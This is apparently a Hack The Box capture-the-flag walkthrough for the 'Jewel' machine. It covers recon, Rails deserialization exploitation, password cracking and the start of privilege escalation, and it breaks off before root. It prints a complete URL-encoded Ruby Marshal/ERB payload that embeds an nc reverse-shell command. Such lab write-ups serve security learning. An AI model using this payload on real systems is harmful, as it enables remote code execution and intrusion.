 Introduction@Jewel:~$
| Column | Details |
| --- | --- |
| Name | Jewel |
| IP | 10.10.10.211 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | polarbearer |
| Out On | 10 Oct 2020 |
Summary
Nmap shows the 3 Ports open.
Getting the web server
Ananlyzing the Server sided template injection
Got The Shell
Found Password of bill in /var/backups
Get the code of Google Authenticator
Using The Command sudo -l
With help of GTFO bins we get the root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23




┌─[root@d3dsec]─[~/Desktop/HTB/Jewel]
└──╼ #

cat nmap/result.nmap

 
# Nmap 7.80 scan initiated Sun Sep 27 08:19:05 2020 as: nmap 

-sC -sV -oA 

/result 10.10.10.211
Nmap scan report for 10.10.10.211
Host is up (0.28s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE  VERSION


22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)




8000/tcp open  http    Apache httpd 2.4.38


|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Jewel


8080/tcp open  http    nginx 1.14.2 (Phusion Passenger 6.0.6)


|_http-server-header: nginx/1.14.2 + Phusion Passenger 6.0.6
|_http-title: BL0G!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel


| ssl-cert: Subject

 commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 

2020-09-06T15:57:27


|_Not valid after:  

2023-09-06T15:57:27


Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .


# Nmap done at Sun Sep 27 08:20:15 2020 -- 1 IP address (1 host up) scanned in 70.71 seconds


                                                                
So basically Three ports are opened 22:ssh 8000:http and 8080:nginx
First Thing we need to add sub-domain jewel.htb in our /etc/hosts

Port-8000
There is a simple Blog page.

Let's sign up in that. .

Successfully Sign up Now, go to login page and login with your credentials

So let's go to profile and try somemalicious thing.

But nothing will work so i check the backend with help of wappalyzer

Hmmm, its show python frame-work but we can't find the version. Port-8080
it's a .git directory let's check the Gemfile. Boom we find the Ruby and Gem version. Let's check any exploit for this version
we successfully fins a exploit.
Link : Ruby on Rails Let's use this exploit in the profile.

I capture the request in the Burp for easy to work in that. We need to change username feild with our exploit
Change the ip address in the exploit.
| | |
| --- | --- |
| 1 | %04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+10.10.XX.XX+9001+%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T |
But first start the netcat Listener on port9001

So put the exploit in the username feild and send therequest. successfully send the exploit
Now go to home page and reload the page.
It's reloading let's check our netcat Listener. Boom we got the reverse shell with user Bill. Enumeration
I found the interesting file in /var/backups directory. Let's cat the file dump_2020-08-27.sql

We find the hash Let's crack it with john.

Boom guys, we find password of bill
Now Let's Change our user to bill.
1
2
3
4






$ su bill




Password: 




bill@jewel:~$ whoami




bill


                                                                
Let's upgrade the shell with ssh.


Privilege escalation
I run LinPEAS And Nothing find anything interesting.
But i find something in bill home directory called .google_authenticator. Let's cat that file.

